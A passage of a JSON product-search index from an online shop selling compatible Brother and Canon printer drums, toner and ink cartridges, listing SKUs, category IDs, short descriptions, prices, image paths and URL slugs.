yield","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner_1.jpg","u":"dr400-tn460","o":"product_search"},{"value":"DR420","s":"DR420","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","444","1","2","6","83","305","446","1","2","6","83","305","447","1","2","6","83","305","448","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","880","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305"],"d":"DR420 drum unit for TN420 and TN450 cartridges","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum.jpg","u":"dr420","o":"product_search"},{"value":"DR420TN450","s":"DR420450","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","880","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305","894","1","2","6","83","305"],"d":"DR420 drum unit and TN450 toner cartridge bundle","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner.jpg","u":"dr420tn450","o":"product_search"},{"value":"DR520","s":"DR520","c":["309","1","2","6","83","310","1","2","6","83","309","311","1","2","6","83","309","402","1","2","6","83","309","409","1","2","6","83","309","416","1","2","6","83","309","470","1","2","6","83","309","471","1","2","6","83","309","472","1","2","6","83","309","473","1","2","6","83","309"],"d":"compatible Brother DR520 drum","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR520_1.jpg","u":"dr520","o":"product_search"},{"value":"DR620","s":"DR620","c":["309","1","2","6","83","310","1","2","6","83","309","311","1","2","6","83","309","401","1","2","6","83","309","402","1","2","6","83","309","416","1","2","6","83","309"],"d":"compatible Brother DR620 drum","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR620_1.jpg","u":"dr620","o":"product_search"},{"value":"DR630","s":"DR630","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"Drum unit compatible with printers which use Brother TN-630 TN-660 black toner.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR630_1.jpg","u":"dr630","o":"product_search"},{"value":"DR630\/TN660","s":"DR630TN660","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"Drum unit and toner cartridge compatible with Brother TN-630 and TN-660 black toner. This is the ...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_toner_2.jpg","u":"dr630-tn660","o":"product_search"},{"value":"LC-103x8\/LC103x8","s":"LC-103x8","c":["79","1","2","6","83","80","1","2","6","83","79","81","1","2","6","83","79","82","1","2","6","83","79","342","1","2","6","83","79","358","1","2","6","83","79","360","1","2","6","83","79","363","1","2","6","83","79","367","1","2","6","83","79","373","1","2","6","83","79","375","1","2","6","83","79"],"d":"8-pack. 2 sets high capacity cartridges","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc103-8.jpg","u":"lc-103x8-lc103x8","o":"product_search"},{"value":"LC-105\/LC-107\/LC105\/LC107x5","s":"LC-105\/LC107x5","c":["347","1","2","6","84","349","1","2","6","84","347","350","1","2","6","84","347","351","1","2","6","84","347","353","1","2","6","84","347"],"d":"2 black, 3 color (1 of each)  high capacity","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc105-5.jpg","u":"lc-105-lc-107-lc105-lc107x5","o":"product_search"},{"value":"LC-203XL\/LC203XLx8","s":"LC-203x8","c":["862","1","2","6","84","863","1","2","6","84","862","864","1","2","6","84","862","865","1","2","6","84","862","866","1","2","6","84","862","867","1","2","6","84","862","868","1","2","6","84","862","869","1","2","6","84","862","870","1","2","6","84","862","871","1","2","6","84","862","872","1","2","6","84","862","873","1","2","6","84","862"],"d":"8-pack. 2 of each high capacity cartridges.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc203-8.jpg","u":"lc-203-lc203x8","o":"product_search"},{"value":"LC-51\/LC51x12","s":"LC-51-12","c":["265","1","2","6","83","266","1","2","6","83","265","268","1","2","6","83","265","270","1","2","6","83","265","271","1","2","6","83","265","274","1","2","6","83","265","277","1","2","6","83","265","279","1","2","6","83","265","281","1","2","6","83","265","282","1","2","6","83","265","284","1","2","6","83","265","285","1","2","6","83","265","287","1","2","6","83","265","296","1","2","6","83","265","300","1","2","6","83","265","301","1","2","6","83","265","321","1","2","6","83","265","327","1","2","6","83","265","328","1","2","6","83","265","329","1","2","6","83","265","334","1","2","6","83","265","335","1","2","6","83","265","858","1","2","6","83","265","859","1","2","6","83","265","1156","1","2","6","83","265","1182","1","2","6","83","265"],"d":"Brother LC-51 ink 12 pack, 3 each black, cyan, magenta, yellow","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc51-12.jpg","u":"lc-51-lc51x12","o":"product_search"},{"value":"LC-51\/LC51x5","s":"LC-51-5","c":["265","1","2","6","83","266","1","2","6","83","265","268","1","2","6","83","265","270","1","2","6","83","265","271","1","2","6","83","265","274","1","2","6","83","265","277","1","2","6","83","265","279","1","2","6","83","265","281","1","2","6","83","265","282","1","2","6","83","265","284","1","2","6","83","265","285","1","2","6","83","265","287","1","2","6","83","265","296","1","2","6","83","265","300","1","2","6","83","265","301","1","2","6","83","265","321","1","2","6","83","265","327","1","2","6","83","265","328","1","2","6","83","265","329","1","2","6","83","265","334","1","2","6","83","265","335","1","2","6","83","265","858","1","2","6","83","265","859","1","2","6","83","265","1156","1","2","6","83","265","1182","1","2","6","83","265"],"d":"Brother LC-51 ink 5 pack,  1 of each color and 2 black.","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc51-5.jpg","u":"lc-51-lc51x5","o":"product_search"},{"value":"LC-61\/LC61x12","s":"LC-61-12","c":["267","1","2","6","83","273","1","2","6","83","267","276","1","2","6","83","267","278","1","2","6","83","267","283","1","2","6","83","267","286","1","2","6","83","267","288","1","2","6","83","267","289","1","2","6","83","267","290","1","2","6","83","267","291","1","2","6","83","267","292","1","2","6","83","267","304","1","2","6","83","267","319","1","2","6","83","267","322","1","2","6","83","267","326","1","2","6","83","267","330","1","2","6","83","267","331","1","2","6","83","267","336","1","2","6","83","267","337","1","2","6","83","267","339","1","2","6","83","267","340","1","2","6","83","267","343","1","2","6","83","267","344","1","2","6","83","267","346","1","2","6","83","267","443","1","2","6","83","267","445","1","2","6","83","267"],"d":"Brother LC-61 ink 12 pack, 3 black, cyan magenta, yellow.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-75-12.jpg","u":"lc-61-lc61x12","o":"product_search"},{"value":"LC-61\/LC61x5","s":"LC-61-5","c":["267","1","2","6","83","273","1","2","6","83","267","276","1","2","6","83","267","278","1","2","6","83","267","283","1","2","6","83","267","286","1","2","6","83","267","288","1","2","6","83","267","289","1","2","6","83","267","290","1","2","6","83","267","291","1","2","6","83","267","292","1","2","6","83","267","304","1","2","6","83","267","319","1","2","6","83","267","322","1","2","6","83","267","326","1","2","6","83","267","330","1","2","6","83","267","331","1","2","6","83","267","332","1","2","6","83","267","336","1","2","6","83","267","337","1","2","6","83","267","339","1","2","6","83","267","340","1","2","6","83","267","343","1","2","6","83","267","344","1","2","6","83","267","355","1","2","6","83","267","357","1","2","6","83","267","443","1","2","6","83","267","445","1","2","6","83","267"],"d":"Brother LC-61 ink 5 pack, 2 black 1 of each color","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-61-5.jpg","u":"lc-61-lc61x5","o":"product_search"},{"value":"TN110CH","s":"TN110","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"single high capacity cartridge compatible with Brother TN-110 and TN-115 toner.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner.jpg","u":"tn110ch","o":"product_search"},{"value":"TN110x4","s":"TN110x4","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 4 high capacity cartridges, one in each color.  compatible with Brother TN-110 and TN-115 ...","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_3.jpg","u":"tn110x4","o":"product_search"},{"value":"TN115","s":"TN115","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"high capacity TN115 compatible with Brother TN-110 and TN-115 toner.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN115_1.jpg","u":"tn115","o":"product_search"},{"value":"TN115x4","s":"TN115x4","c":["315","1","2","6","83","316","1","2","6","83","315","428","1","2","6","83","315","435","1","2","6","83","315","465","1","2","6","83","315","891","1","2","6","83","315","892","1","2","6","83","315"],"d":"set of 4 TN115 high capacity cartridges, one in each color.","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_4.jpg","u":"tn115x4","o":"product_search"},{"value":"TN210","s":"TN210","c":["314","1","2","6","83","419","1","2","6","83","314","421","1","2","6","83","314","422","1","2","6","83","314","424","1","2","6","83","314","425","1","2","6","83","314","459","1","2","6","83","314","460","1","2","6","83","314","461","1","2","6","83","314","462","1","2","6","83","314"],"d":"high capacity cartridges compatible with Brother TN-210","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN210_1.jpg","u":"tn210","o":"product_search"},{"value":"TN210x4","s":"TN210x4","c":["314","1","2","6","83","419","1","2","6","83","314","421","1","2","6","83","314","422","1","2","6","83","314","424","1","2","6","83","314","425","1","2","6","83","314","459","1","2","6","83","314","460","1","2","6","83","314","461","1","2","6","83","314","462","1","2","6","83","314"],"d":"set of 4 high capacity cartridges compatible with Brother TN-210, black, cyan, magenta, yellow","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_5.jpg","u":"tn210x4","o":"product_search"},{"value":"TN221\/TN225","s":"TN221","c":["3","1","2","423","1","2","3","426","1","2","3","427","1","2","3","463","1","2","3","464","1","2","3","893","1","2","3"],"d":"single high capacity cartridge compatible with Brother TN-221 or TN-225","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN221_1.jpg","u":"tn221-tn225","o":"product_search"},{"value":"TN221\/TN225x4","s":"TN221\/5x4","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"set of 4 high capacity cartridges, black, cyan,magenta,yellow compatible with Brother TN-221 blac...","p":70,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN2215x4_1.jpg","u":"tn221-tn225x4","o":"product_search"},{"value":"TN221\/TN225x5","s":"TN221\/5x5","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"set of 5 high capacity cartridges, 2 black + cyan,magenta,yellow compatible with Brother TN-221 b...","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_3.jpg","u":"tn221-tn225x5","o":"product_search"},{"value":"TN336","s":"TN336","c":["312","1","2","6","83","313","1","2","6","83","312","406","1","2","6","83","312","413","1","2","6","83","312","478","1","2","6","83","312","479","1","2","6","83","312"],"d":"high capacity cartridges compatible with Brother TN-336","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn336.jpg","u":"tn336","o":"product_search"},{"value":"TN336x4","s":"TN336x4","c":["312","1","2","6","83","313","1","2","6","83","312","406","1","2","6","83","312","413","1","2","6","83","312","478","1","2","6","83","312","479","1","2","6","83","312"],"d":"set of 4 high capacity cartridges compatible with Brother TN-336","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_6.jpg","u":"tn336x4","o":"product_search"},{"value":"TN350","s":"TN350","c":["299","1","2","6","83","377","1","2","6","83","299","378","1","2","6","83","299","386","1","2","6","83","299","387","1","2","6","83","299","388","1","2","6","83","299","392","1","2","6","83","299","395","1","2","6","83","299","488","1","2","6","83","299","489","1","2","6","83","299","491","1","2","6","83","299"],"d":"compatible with Brother TN-350 black toner","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/N\/TN350_1.jpg","u":"tn350","o":"product_search"},{"value":"TN360","s":"TN360","c":["302","1","2","6","83","303","1","2","6","83","302","382","1","2","6","83","302","383","1","2","6","83","302","390","1","2","6","83","302","393","1","2","6","83","302","401","1","2","6","83","302","417","1","2","6","83","302","420","1","2","6","83","302","442","1","2","6","83","302"],"d":"compatible with Brother TN-360 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner.jpg","u":"tn360","o":"product_search"},{"value":"TN450","s":"TN450","c":["305","1","2","6","83","306","1","2","6","83","305","385","1","2","6","83","305","391","1","2","6","83","305","394","1","2","6","83","305","398","1","2","6","83","305","408","1","2","6","83","305","444","1","2","6","83","305","446","1","2","6","83","305","447","1","2","6","83","305","448","1","2","6","83","305","449","1","2","6","83","305","450","1","2","6","83","305","874","1","2","6","83","305","875","1","2","6","83","305","876","1","2","6","83","305","877","1","2","6","83","305","878","1","2","6","83","305","879","1","2","6","83","305","881","1","2","6","83","305","882","1","2","6","83","305","883","1","2","6","83","305","884","1","2","6","83","305","885","1","2","6","83","305","886","1","2","6","83","305","894","1","2","6","83","305"],"d":"TN-450 compatible with Brother TN-420\/TN-450 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_1.jpg","u":"tn450","o":"product_search"},{"value":"TN460","s":"TN460","c":["295","1","2","6","83","298","1","2","6","83","295","362","1","2","6","83","295","364","1","2","6","83","295","366","1","2","6","83","295","368","1","2","6","83","295","370","1","2","6","83","295","374","1","2","6","83","295","376","1","2","6","83","295","379","1","2","6","83","295","380","1","2","6","83","295","381","1","2","6","83","295","399","1","2","6","83","295","403","1","2","6","83","295","404","1","2","6","83","295","409","1","2","6","83","295","429","1","2","6","83","295","430","1","2","6","83","295","431","1","2","6","83","295","432","1","2","6","83","295","433","1","2","6","83","295","434","1","2","6","83","295","436","1","2","6","83","295","437","1","2","6","83","295","438","1","2","6","83","295","439","1","2","6","83","295","440","1","2","6","83","295","490","1","2","6","83","295","492","1","2","6","83","295","493","1","2","6","83","295","895","1","2","6","83","295","896","1","2","6","83","295"],"d":"compatible with Brother TN-460 black toner, 6,000 page yield","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_2.jpg","u":"tn460","o":"product_search"},{"value":"TN570","s":"TN570","c":["307","1","2","6","83","308","1","2","6","83","307","396","1","2","6","83","307","397","1","2","6","83","307","400","1","2","6","83","307","405","1","2","6","83","307","411","1","2","6","83","307","466","1","2","6","83","307","467","1","2","6","83","307","468","1","2","6","83","307","469","1","2","6","83","307"],"d":"compatible with Brother TN-570 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_3.jpg","u":"tn570","o":"product_search"},{"value":"TN580","s":"TN580","c":["309","1","2","6","83","414","1","2","6","83","309","415","1","2","6","83","309","470","1","2","6","83","309"],"d":"high capacity, compatible with Brother TN-580 black toner","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_4.jpg","u":"tn580","o":"product_search"},{"value":"TN650\/TN620","s":"TN650","c":["310","1","2","6","83","311","1","2","6","83","310","402","1","2","6","83","310","407","1","2","6","83","310","416","1","2","6","83","310","471","1","2","6","83","310","472","1","2","6","83","310","473","1","2","6","83","310"],"d":"compatible with Brother TN-650 black toner. This is the higher yield version of the TN-620","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_5.jpg","u":"tn650-tn620","o":"product_search"},{"value":"TN660\/TN630","s":"TN660","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"compatible with Brother TN-660 black toner. This is the higher yield version of the TN-630","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_6.jpg","u":"tn660-tn630","o":"product_search"},{"value":"TN750","s":"TN750","c":["410","1","2","6","84","418","1","2","6","84","410","474","1","2","6","84","410","475","1","2","6","84","410","476","1","2","6","84","410","477","1","2","6","84","410"],"d":"compatible with Brother TN-750  high yield black toner.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_9.jpg","u":"tn750","o":"product_search"},{"value":"TN850","s":"TN850","c":["901","1","2","6","253","902","1","2","6","253","901","903","1","2","6","253","901","904","1","2","6","253","901","905","1","2","6","253","901","906","1","2","6","253","901","907","1","2","6","253","901","908","1","2","6","253","901","909","1","2","6","253","901","910","1","2","6","253","901","911","1","2","6","253","901","912","1","2","6","253","901","913","1","2","6","253","901","914","1","2","6","253","901","915","1","2","6","253","901","916","1","2","6","253","901","900","1","2","6","253","901","898","1","2","6","253","901"],"d":"compatible with Brother TN-850 high yield  black toner 8000 pages.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_7.jpg","u":"tn850","o":"product_search"},{"value":"TN9000","s":"TN9000","c":["371","1","2","6","253","384","1","2","6","253","371","389","1","2","6","253","371","480","1","2","6","253","371"],"d":"compatible with Brother TN9000 black toner cartridge","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_8.jpg","u":"tn9000","o":"product_search"},{"value":"BCI-356-20","s":"BCI-356-20","c":["528","1","2","4","248","529","1","2","4","248","528","530","1","2","4","248","528","531","1","2","4","248","528","533","1","2","4","248","528","535","1","2","4","248","528","536","1","2","4","248","528","537","1","2","4","248","528","538","1","2","4","248","528","539","1","2","4","248","528","540","1","2","4","248","528","541","1","2","4","248","528","542","1","2","4","248","528","543","1","2","4","248","528","544","1","2","4","248","528","545","1","2","4","248","528","546","1","2","4","248","528","547","1","2","4","248","528","548","1","2","4","248","528","549","1","2","4","248","528","550","1","2","4","248","528","551","1","2","4","248","528","552","1","2","4","248","528","553","1","2","4","248","528","554","1","2","4","248","528","555","1","2","4","248","528","648","1","2","4","248","528","649","1","2","4","248","528","650","1","2","4","248","528","651","1","2","4","248","528","653","1","2","4","248","528","655","1","2","4","248","528","657","1","2","4","248","528","660","1","2","4","248","528","1012","1","2","4","248","528","1080","1","2","4","248","528","1081","1","2","4","248","528","1088","1","2","4","248","528","1096","1","2","4","248","528","1098","1","2","4","248","528","1099","1","2","4","248","528","1100","1","2","4","248","528","1105","1","2","4","248","528"],"d":"20 Canon BCI-3, BCI-5, BCI-6 compatible ink cartridges, 4 sets of 5 (large black, cyan\/magenta\/ye...","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/_\/9\/_9b7409a401994dbc0060f34519af013ca87e3e123febd17420_pimgpsh_thumbnail_win_distr.jpg","u":"bci-356-20","o":"product_search"},{"value":"CRG-104\/C104\/CRG104","s":"C104","c":["683","1","2","4","256","693","1","2","4","256","683","695","1","2","4","256","683","697","1","2","4","256","683","698","1","2","4","256","683","702","1","2","4","256","683","703","1","2","4","256","683","704","1","2","4","256","683","705","1","2","4","256","683","720","1","2","4","256","683","723","1","2","4","256","683","725","1","2","4","256","683"],"d":"Laser toner cartridge compatible with Canon CRG104","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C104.jpg","u":"crg-104-c104-crg104","o":"product_search"},{"value":"CRG-106\/C106\/CRG106","s":"C106","c":["998","1","2","4","258","999","1","2","4","258","998","1000","1","2","4","258","998","1001","1","2","4","258","998","1002","1","2","4","258","998","1003","1","2","4","258","998","1004","1","2","4","258","998","1005","1","2","4","258","998"],"d":"Laser toner cartridge compatible with Canon CRG106","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C106.jpg","u":"crg-106-c106-crg106","o":"product_search"},{"value":"CRG-116\/C116\/CRG116","s":"C116","c":["727","1","2","4","259","1006","1","2","4","259","727","1007","1","2","4","259","727","1008","1","2","4","259","727","1009","1","2","4","259","727"],"d":"Compatible Canon CRG116 cartridges available in 4 colors","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C116.jpg","u":"crg-116-c116-crg116","o":"product_search"},{"value":"CRG-116\/C116-4\/CRG116x4","s":"C116-4","c":["727","1","2","4","259","1006","1","2","4","259","727","1007","1","2","4","259","727","1008","1","2","4","259","727","1009","1","2","4","259","727"],"d":"compatible set of 4 Canon CRG116 cartridges.","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4.jpg","u":"crg-116-c116-4-crg116x4","o":"product_search"},{"value":"CRG-119\/C119\/CRG119","s":"C119","c":["1144","1","2","4","258","1145","1","2","4","258","1144","1146","1","2","4","258","1144","1149","1","2","4","258","1144"],"d":"Canon CRG119 Laser toner cartridge remanufactured","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C119.jpg","u":"crg-119-c119-crg119","o":"product_search"},{"value":"CRG-120\/CRG120","s":"CRG120","c":["1119","1","2","4","1120","1121","1","2","4","1120","1119","1122","1","2","4","1120","1119","1123","1","2","4","1120","1119","1124","1","2","4","1120","1119","1125","1","2","4","1120","1119","1126","1","2","4","1120","1119"],"d":"Canon CRG-120 Laser toner cartridge remanufactured\/compatible","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C120.jpg","u":"crg-120-crg120","o":"product_search"},{"value":"CRG-125\/C125\/CRG125","s":"C125","c":["1127","1","2","4","258","1150","1","2","4","258","1127","1151","1","2","4","258","1127"],"d":"Laser toner cartridge compatible with Canon CRG125","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C125.jpg","u":"crg-125-c125-crg125","o":"product_search"},{"value":"CRG-126\/C126\/CRG126","s":"C126","c":["1152","1","2","4","259","1153","1","2","4","259","1152"],"d":"Laser toner cartridge compatible with Canon CRG126","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/8\/78a_2.jpg","u":"crg-126-c126-crg126","o":"product_search"},{"value":"CRG-128\/C128\/CRG128","s":"C128","c":["681","1","2","4","256","689","1","2","4","256","681","691","1","2","4","256","681","699","1","2","4","256","681","700","1","2","4","256","681","701","1","2","4","256","681","706","1","2","4","256","681","707","1","2","4","256","681","710","1","2","4","256","681","711","1","2","4","256","681","713","1","2","4","256","681","715","1","2","4","256","681","716","1","2","4","256","681","718","1","2","4","256","681","721","1","2","4","256","681","722","1","2","4","256","681"],"d":"Canon CRG128 Laser toner cartridge remanufactured","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C128.jpg","u":"crg-128-c128-crg128","o":"product_search"},{"value":"CRG-131\/C131\/CRG131 x5","s":"C131-5","c":["1129","1","2","4","258","1130","1","2","4","258","1129","1131","1","2","4","258","1129","1154","1","2","4","258","1129"],"d":"set of 5 Canon CRG131 cartridges includes 2 black","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C131-5_2.jpg","u":"crg-131-c131-crg131-x5","o":"product_search"},{"value":"CRG-137\/C137\/CRG137","s":"C137","c":["1132","1","2","4","258","1133","1","2","4","258","1132","1134","1","2","4","258","1132","1135","1","2","4","258","1132","1136","1","2","4","258","1132","1137","1","2","4","258","1132","1138","1","2","4","258","1132","1139","1","2","4","258","1132"],"d":"Laser toner cartridge compatible with Canon CRG137","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C137.jpg","u":"crg-137-c137-crg137","o":"product_search"},{"value":"CLI-221x12\/CLI221-12","s":"CLI-221x12","c":["556","1","2","4","1017","558","1","2","4","1017","556","662","1","2","4","1017","556","1036","1","2","4","1017","556","1039","1","2","4","1017","556","1040","1","2","4","1017","556","1041","1","2","4","1017","556","1048","1","2","4","1017","556","1049","1","2","4","1017","556","1087","1","2","4","1017","556","1092","1","2","4","1017","556","1093","1","2","4","1017","556"],"d":"2 each PGI-220 black, cli-221 black, cyan, magenta, yellow and 2 bonus.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli221220-12.jpg","u":"cli-221x12-cli221-12","o":"product_search"},{"value":"CLI-221x4\/CLI221x4","s":"CLI-221x4","c":["556","1","2","4","1017","558","1","2","4","1017","556","662","1","2","4","1017","556","1024","1","2","4","1017","556","1026","1","2","4","1017","556","1027","1","2","4","1017","556","1036","1","2","4","1017","556","1039","1","2","4","1017","556","1040","1","2","4","1017","556","1041","1","2","4","1017","556","1048","1","2","4","1017","556","1049","1","2","4","1017","556","1087","1","2","4","1017","556","1092","1","2","4","1017","556","1093","1","2","4","1017","556"],"d":"set of 4: pgi220 black, cli221 cyan, magenta and yellow. With chips ready to go.","p":8,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli221-4.jpg","u":"cli-221x4-cli221x4","o":"product_search"},{"value":"CLI-226225x10\/CLI226225x10","s":"CLI-226225x10","c":["1023","1","2","4","1016","1028","1","2","4","1016","1023","1029","1","2","4","1016","1023","1030","1","2","4","1016","1023","1050","1","2","4","1016","1023","1052","1","2","4","1016","1023","1053","1","2","4","1016","1023","1064","1","2","4","1016","1023","1065","1","2","4","1016","1023","1078","1","2","4","1016","1023","1079","1","2","4","1016","1023","1082","1","2","4","1016","1023","1094","1","2","4","1016","1023","1095","1","2","4","1016","1023","1117","1","2","4","1016","1023"],"d":"10 cartridges, 2 full sets Canon pgi-225 black, cli-226 black, cyan, magenta, yellow.","p":16,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-10.jpg","u":"cli-226225x10-cli226225x10","o":"product_search"},{"value":"CLI-226225x15\/CLI226225x15","s":"CLI-226225x15","c":["1028","1","2","4","1016","1029","1","2","4","1016","1028","1030","1","2","4","1016","1028","1050","1","2","4","1016","1028","1052","1","2","4","1016","1028","1053","1","2","4","1016","1028","1064","1","2","4","1016","1028","1065","1","2","4","1016","1028","1082","1","2","4","1016","1028","1094","1","2","4","1016","1028","1095","1","2","4","1016","1028","1117","1","2","4","1016","1028"],"d":"15 cartridges, 3 full sets Canon pgi-225 black, cli-226 black, cyan, magenta, yellow.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-15.jpg","u":"cli-226225x15-cli226225x15","o":"product_search"},{"value":"CLI-226225x20\/CLI226225x20","s":"CLI-226225x20","c":["1023","1","2","4","1016","1028","1","2","4","1016","1023","1029","1","2","4","1016","1023","1030","1","2","4","1016","1023","1050","1","2","4","1016","1023","1052","1","2","4","1016","1023","1053","1","2","4","1016","1023","1064","1","2","4","1016","1023","1065","1","2","4","1016","1023","1078","1","2","4","1016","1023","1079","1","2","4","1016","1023","1082","1","2","4","1016","1023","1094","1","2","4","1016","1023","1095","1","2","4","1016","1023","1117","1","2","4","1016","1023"],"d":"20 cartridges, 4 full sets Canon pgi-225 black, cli-226 black, cyan, magenta, yellow.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-20.jpg","u":"cli-226225x20-cli226225x20","o":"product_search"},{"value":"CLI-251\/CLI251ch","s":"CLI-251","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single compatible XL cartridge in black, cyan, magenta, yellow or gray. Few printers use gray so 